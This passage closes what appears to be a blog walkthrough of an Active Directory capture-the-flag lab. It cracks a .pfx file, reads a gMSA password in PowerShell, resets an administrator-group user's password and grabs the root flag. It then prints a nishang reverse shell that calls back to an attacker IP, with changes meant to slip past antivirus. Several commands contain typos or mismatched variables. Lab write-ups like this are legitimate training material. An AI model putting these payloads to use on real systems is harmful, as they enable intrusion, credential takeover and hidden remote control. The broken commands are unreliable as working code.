requirement.Commande :./crackpkcs12 -d /usr/share/wordlists/rockyou.txt -v staff.pfx #-d : for dictionnary attack #-v : for verbose mode
BIR-ADFS-GMSA USER :
Now that we have unlocked the staff page, it provides a
PowerShellinterface with Sierra user privileges.
Back on
BloodHound :
As we can see, Sierra is a member of the BrlinITGroup, which has the
ReadGMSAPasswordpermission on theBIR-ADFS-GMSAservice account. This account has generic access over Tristan, who is a member of the administrator group. Therefore, this is our attack path.To use the GMSA password, we need to execute the following PowerShell commands:
$gmsa = Get-ADServiceAccount -Properties msDS-ManagedPassword $pd = $gmsa.'msDS-ManagedPassword' $password = (ConvertFrom-ADManagedPasswordBlob $mp).SecureCurrentPassword $cred = New-Objeect System.Management.Automation.PSCredential "BIR-ADFS-GMSA", $password Invoke-Command -ComputerName 127.0.0.1 -cred $cred -ScriptBlock {whoami}
Tristan.Davies User and root flag :
Now that we are the BIR-ADFS-GMSA user and have generic access over Tristan Davies, we can change his password to obtain the root flag. Here are the necessary PowerShell commands:
Invoke-Commande -ComputerName 127.0.0.1 -cred $cred -ScriptBlock {net user Tristan.Davies P@ssword1! } $secpwd = ConvertTo-SecureString "P@ssword1!" -AsPlainText -Force $credtristan = New-Object System.Management.Automation.PSCredential "Tristan.Davies", $secpwd Invoke-Commande -ComputerName 127.0.0.1 -cred $credtristan -ScriptBlock { whoami } Invoke-Commande -ComputerName 127.0.0.1 -cred $credtristan -ScriptBlock { type C:/Users/Administrator/Desktop/root.txt}
RevShell and AV-EVasion :
we can go beyond root and try to get a reverse shell on the box , we will use
nishangTCPone.ps1for that but we will have to do some modifications on it , since when uploading the script as it , it get flagged right away as malicious .This is the original .ps1 code :
$client = New-Object System.Net.Sockets.TCPClient('192.168.254.1',4444); $stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0}; while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i); $sendback = (iex $data 2>&1 | Out-String ); $sendback2 = $sendback + 'PS ' + (pwd).Path + '> '; $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2); $stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()}; $client.Close()
what we need to do is to :
change variable names
($client,$stream,$sendback,$sendback2..)get rid of
'PS ' + (pwd).Path
so our file should look like this :
$jiggy = New-Object System.Net.Sockets.TCPClient('198..154.1.1',1338);$killa = $jiggy.GetStream();[byte[]]$dataa = 0..65535|%{0};
while(($i = $killa.Read($dataa, 0, $dataa.Length)) -ne 0)
{;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($dataa,0, $i);
$sdata = (iex $data 2>&1 | Out-String );$sdata2 = $sdata + ' >' ;
$sendata = ([text.encoding]::ASCII).GetBytes($sdata2);
$killa.Write($sendata,0,$sendata.Length);$killa.Flush()};
$jiggy.Close()

and now we have our reverse shell back :
VI - Conclusion:
Gaining initial access to this Active Directory environment was challenging but immensely rewarding. Throughout this exercise, we navigated through various stages, from user enumeration and password spraying to leveraging BloodHound for deeper insights. Here’s a brief recap of our journey:
Initial Enumeration: We started by identifying open ports and services using Nmap and further explored the website for potential usernames.
User Enumeration and Password Spraying: Tools like Kerbrute helped us enumerate valid users and discover hidden credentials.
Privilege Escalation: By analyzing BloodHound data, we identified key accounts and used techniques like Kerberoasting to retrieve user hashes.
Credential and Data Retrieval: We leveraged cracked passwords to access SMB shares and retrieve sensitive files.
Obtaining User Flag: Through password spraying and file manipulation, we bypassed encryption and obtained the user flag.
Final Privilege Escalation: Using PowerShell and GMSA credentials, we escalated privileges to gain administrative access and ultimately retrieved the root flag.
This comprehensive Active Directory challenge highlighted critical techniques and tools essential for penetration testing. From enumeration to post-exploitation, each step brought us closer to understanding and mastering the complexities of Active Directory environments.
Happy hacking , Jiggy !
Subscribe to my newsletter
Read articles from Ghassan Amaimia directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

Ghassan Amaimia
Ghassan Amaimia
I am a dedicated cybersecurity student with a passion for protecting digital landscapes and a keen interest in ethical hacking. Currently, I am preparing for the prestigious Offensive Security Certified Professional (OSCP) certification. This certification will enhance my skills and knowledge in penetration testing and network security. With a strong commitment to continuous learning and professional growth, I aim to contribute to the ever-evolving field of cybersecurity.